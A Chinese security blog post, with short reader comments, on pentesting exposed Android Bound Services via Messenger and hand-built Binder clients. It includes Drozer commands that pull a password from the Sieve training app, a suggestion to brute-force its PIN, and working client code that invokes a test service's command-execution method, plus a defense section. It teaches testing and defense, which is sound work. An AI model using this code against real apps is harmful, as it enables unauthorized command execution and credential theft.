0x00 引子
去年12月,【1】 讲述了针对android bound service的攻击方法,给出了从apk包中恢复AIDL文件的工具,利用AIDL便可以编写攻击Bound Service的Client。拜这篇文章所赐,笔者也在实际测试工作中发现了类似漏洞,其中的过程却有些曲折。作为白帽子,通常情况下很难直接得到或者恢复AIDL文件,这决定了Bound Service的易守难攻,因此需要更加系统地掌握Bound Sercive的测试方法,并辅以耐心和一定的运气,才能发现类似的漏洞。在【1】的基础上,本文将分享此类漏洞的经验,进一步对Bound Service攻击进行说明。
0x01 Bound Service简介
Bound Service提供了一种基于Binder的跨进程调用(IPC)机制,在其Service类中实现OnBind方法并返回用于IPC的IBinder对象。根据官方文档【2】,实现Bound Service有以下三种方式:
- 继承Binder类
- 使用Messenger
- 使用AIDL
由于第一种方式主要在同一进程中使用,因此我们主要关注后两种情况,只要Bound Service暴露,那么便可以编写恶意app,通过Messenger和基于AIDL的Bound Service进行跨进程通信,传入污染的数据或者直接调用被攻击应用的功能,最终对安全产生非预期的影响。
0x02 攻击Messenger
Messenger是一种轻量级的IPC方案,其底层实现也是基于AIDL的,从android.os.Messenger的两个构造函数可以看到一些Binder的痕迹。
#!java
/**
36 * Create a new Messenger pointing to the given Handler. Any Message
37 * objects sent through this Messenger will appear in the Handler as if
38 * [email protected] Handler#sendMessage(Message) Handler.sendMessage(Message)} had
39 * been called directly.
40 *
41 * @param target The Handler that will receive sent messages.
42 */
43 public Messenger(Handler target) {
44 mTarget = target.getIMessenger();
45 }
/**
140 * Create a Messenger from a raw IBinder, which had previously been
141 * retrieved with [email protected] #getBinder}.
142 *
143 * @param target The IBinder this Messenger should communicate with.
144 */
145 public Messenger(IBinder target) {
146 mTarget = IMessenger.Stub.asInterface(target);
147 }
使用Messenger的Service典型实现中,一定会有一个继承于Handler的内部类,用来处理客户端发送过来的消息,测试方法就是检查Handler的handleMessage方法,观察发送特定的Message后会引起被攻击应用如何反应。Drozer中用于漏洞教学的Sieve程序给出了实际案例。
Sieve暴露了两个服务,这两个服务均使用Messenger进行跨进程通信
#!bash
dz> run app.service.info -a com.mwr.example.sieve
Package: com.mwr.example.sieve
  com.mwr.example.sieve.AuthService
    Permission: null
  com.mwr.example.sieve.CryptoService
    Permission: null
查看AuthService的handleMessage方法
#!java
public void handleMessage(Message msg) {
...
            Bundle v8 = null;
            int v7 = 9234;
            int v6 = 7452;
            AuthService.this.responseHandler = msg.replyTo;
            Object v2 = msg.obj;
            switch(msg.what) {
                case 4: {
                    //Check if pin and password are set
                }
                case 2354: {
                    if(msg.arg1 == v6) {
                      //Return pin Requires password from Bundle
                    }
                    else if(msg.arg1 == v7) {
//Return password Requires pin from Bundle!!
                        v1 = 41;
                        if(AuthService.this.verifyPin(((Bundle)v2).getString("com.mwr.example.sieve.PIN"))
                                ) {
                            v2_1 = new Bundle();
                            v2_1.putString("com.mwr.example.sieve.PASSWORD", AuthService.this.getKey());
                            v3 = 0;
                        }
...
                    this.sendResponseMessage(5, v1, v3, v2_1);
                    return;
                label_57:
                    this.sendUnrecognisedMessage();
                    break;
                }
                case 6345: {
                    if(msg.arg1 == v6) {
//Set Password Requires Current Password from Bundle
                        v1 = 42;
                        v3 = AuthService.this.setKey(((Bundle)v2).getString("com.mwr.example.sieve.PASSWORD"))
                                 ? 0 : 1;
                    }
                    else if(msg.arg1 == v7) {
//Set Pin Requires Current Pin from Bundle
                        v1 = 41;
                        v3 = AuthService.this.setPin(((Bundle)v2).getString("com.mwr.example.sieve.PIN"))
                                 ? 0 : 1;
                    }
                    else {
                        goto label_99;
                    }

                    this.sendResponseMessage(4, v1, v3, v8);
                    return;
AuthService根据传入Message对象的不同,执行不同的动作,注意当Message对象的what为2354,arg1为9234时,如果当前的PIN正确,则可返回Sieve使用的主password。Drozer提供了app.service.send模块,利用该模块可以很方便地测试基于Messenger的跨进程通信。
#!bash
dz> run app.service.send com.mwr.example.sieve com.mwr.example.sieve.AuthService --msg 2354 9234 0 --extra string com.mwr.example.sieve.PIN 1234 --bundle-as-obj
Got a reply from com.mwr.example.sieve/com.mwr.example.sieve.AuthService:
  what: 5
  arg1: 41
  arg2: 0
  Extras
    com.mwr.example.sieve.PASSWORD (String) : passw0rd123123123
如果PIN不正确,则只返回当前传入的PIN
#!bash
dz> run app.service.send com.mwr.example.sieve com.mwr.example.sieve.AuthService --msg 2354 9234 33333 --extra string com.mwr.example.sieve.PIN 2344 --bundle-as-obj
Got a reply from com.mwr.example.sieve/com.mwr.example.sieve.AuthService:
  what: 5
  arg1: 41
  arg2: 1
  Extras
    com.mwr.example.sieve.PIN (String) : 2344
由于PIN只有4位,利用上述两种结果的不同,可以编写程序进行爆破。另外一个CryptoService同样也有类似的漏洞,通过传入特定的Message对象,执行加解密操作,可被用来解密password,详见【3】。
0x03 攻击基于AIDL的Bound Service
文献【1】给出了一个存在命令执行漏洞的Bound Service,并根据Bound Service的apk生成AIDL接口文件,编写攻击程序调用Bound Service中的命令执行方法。然而,在使用中发现生成AIDL文件的工具主要根据smali文件中的Stub.Proxy类进行抓取,而当apk进行了混淆,便不能正确生成AIDL文件了。例如,我们配置build.gradle中的minifyEnabledtrue开关为true,使用Android Studio的默认混淆规则。对混淆的apk与未混淆的apk使用JEB逆向对比如下

混淆后的apk少了许多有关AIDL的信息,没有了Stub Proxy这些特征,致使如下代码实现的GenerateAIDL工具出错
#!java
if (descriptorToDot(interfaces.first()).equals(IINTERFACE_CLASS)) {

/* Now grab the Stub.Proxy, to get the protocols */
String stubProxyName = className + ".Stub.Proxy";
DexBackedClassDef stubProxyDef = getStubProxy(classDefs, stubProxyName);
if (stubProxyDef == null) {
    System.err.println("[ERROR] Unable to find Stub.Proxy for class: "
                                            + stubProxyName + ", Skiping!");
    continue;
}

由于AIDL文件本质上只是SDK为我们提供的一种快速实现Binder的工具,因此完全可以不依赖AIDL文件而实现Binder的方法,这也是在实际渗透测试过程中最常见的情况。下面我们结合有漏洞混淆后的apk进行说明。
怀疑暴露的ITestService可传入一个可控字符串执行命令后,我们可以按如下步骤编写Client去Bind该Service进行测试。
首先,可声明一个AIDL性质的接口,可直接拷贝JEB中继承IInterface的a接口,该接口有一个a方法。
#!java
// in fact a is TestInterface
public interface a extends IInterface {
    static final String DESCRIPTOR = "com.jakev.boundserver.aidl.TestInterface";
    String a(String arg1) throws RemoteException;
}
接下来,编写实现a接口的Stub极其内部类Proxy,可参考系统生成的代码,结构略作调整使之清晰化。注意,一定要在Proxy类中实现a方法,其传入远程调用的code为1,打包数据data写入a方法中的字符串类型的参数。
#!java
public class Stub extends Binder implements a {
    /** Construct the stub at attach it to the interface. */
    public Stub() {
        super();
        this.attachInterface(this, DESCRIPTOR);
    }

    /** Cast an IBinder object into an TestInterface(a) interface,
     * generating a proxy if needed
    */
    public static a asInterface(IBinder obj) {
        if (obj == null) {
            return null;
        }
        IInterface iin = obj.queryLocalInterface(DESCRIPTOR);
        if(((iin != null) && (iin instanceof a))) {
            return (a)iin;
        }
        return new Stub.Proxy(obj);
    }
    public IBinder asBinder() {
        return this;
    }
    public boolean onTransact(int code, Parcel data, Parcel reply, int flag) throws RemoteException{
        boolean v0 = true;
        switch(code) {
            case 1: {
                data.enforceInterface(DESCRIPTOR);
                String v1 = this.a(data.readString());
                reply.writeNoException();
                reply.writeString(v1);
                break;
            }
            case 1598968902: {
                reply.writeString(DESCRIPTOR);
                break;
            }
            default: {
                v0 = super.onTransact(code, data, reply, flag);
                break;
            }
        }
        return v0;
    }
    public  String a(String cmd) throws RemoteException {
        // Server do not have to implement this method, just return null
        return null;
    }

    private static class Proxy implements a {
        private IBinder mRemote;
        Proxy(IBinder remote) {
            mRemote = remote;
        }

        @Override
        public IBinder asBinder() {
            return mRemote;
        }
        public String getInterfaceDescriptor() {
            return DESCRIPTOR;
        }

        @Override
        public String a(String cmd) throws RemoteException{
            String result = null;
            Parcel data = Parcel.obtain();
            Parcel reply = Parcel.obtain();
            try {
                data.writeInterfaceToken(DESCRIPTOR);
                data.writeString(cmd);
                mRemote.transact(1, data, reply, 0);
                reply.readException();
                result = reply.readString();
            }
            finally {
                reply.recycle();
                data.recycle();
            }

            return result;
        }
    }

}
最后,编写攻击app的Activity,在其中bind有漏洞的Service
#!java
mServiceConnection = new myServiceConnection();
Intent i = new Intent();
i.setClassName("com.jakev.boundserver", "com.jakev.boundserver.ITestService");
boolean ret = bindService(i, mServiceConnection, BIND_AUTO_CREATE);
在ServiceConnection的回调函数中调用a方法
#!java
public void onServiceConnected(ComponentName name, IBinder service) {
    Log.d(TAG, "OnServiceConnected ");
    String command = editCommand.getText().toString();

    try {
        a mTestService = Stub.asInterface(service);
        String result = mTestService.a(command);
        Log.d(TAG, "exec result is:" + result);
        txtResult.setText(result);
    } catch (RemoteException e) {
        e.printStackTrace();
    }

}
攻击效果如下

至此,就完成了不依赖于AIDL文件攻击Bound Service的过程。
0x05 攻击已注册的系统服务
通过adb shell service list可以查看在context manager(或servicemanager)中注册的系统服务名称和IBinder接口。

这些服务也暴露了潜在的攻击面,可以编写客户端程序通过服务名获得Binder对象的引用,进而调用服务的功能或者传入污染的数据。
#!java
sp<IServiceManager> sm = defaultServiceManager();
sp<IBinder> binder = sm->getService(String16("demo")); //demo is Service Name
sp<IDemo> ServiceName = interface_cast<IDemo>(binder);
构造Parcel对象data后,则可以通过binder->transact(int code, Parcel data, Parcel reply, int flag)调用系统服务。或者在具有服务实现源代码的情况下,直接通过ServcieName->ServiceMethod()调用系统服务实现的方法,具体可参考【4】。
一般情况下,系统服务都有严格的权限检查机制,漏洞更是罕见,但也有案例。 如,三星手机随意访问RILD接口(可以解除定制机网络制式的软限制),作者在POC中给两种访问ITelephony服务sendOemRilRequestRaw接口的方法(Java和C)。
0x06 防御
除了在Manifest文件中对暴露的Service增加Signature的保护级别外,Binder还提供了更为灵活的验证方式
- 使用Binder的静态方法getCallingPid或者getCallingUid来验证IPC调用者的身份,在获得调用者uid以后,可进一步使用PackageManager.getPackagesForUid(int uid)来获得调用者的包名,然后使用PackageManager.getPackageInfo(String Packagename, int flag)检查是否具有相应的权限(使用PackageManager.GET_PERMISSIONS flag)
- 在Service的OnBind方法中调用Context.checkCallingPermission(String permission)或者checkCallingPermissionOrSelf (String permission) 方法,验证IPC调用者是否拥有指定的权限,同样适用于Messenger;
- 使用Context.enforceCallingPermission(String permission, String message),如果调用者不具备权限,自动抛出SecurityException
0x07 参考文献
- 【1】:http://blog.thecobraden.com/2015/12/attacking-bound-services-on-android.html?m=1
- 【2】:http://developer.android.com/guide/components/bound-services.html
- 【3】:The Mobile Application Hackers Handbook
- 【4】:http://ebixio.com/blog/2012/07/07/using-android-ipc-binders-from-native-code/
其实有更好的办法~
直接利用混淆后的能找到吗?
看了几遍都没看懂。保存起以后继续
赞,通读后有收获,感谢分享精神。
赞
直接用混淆后的名称,算你狠!
斯...斯国一...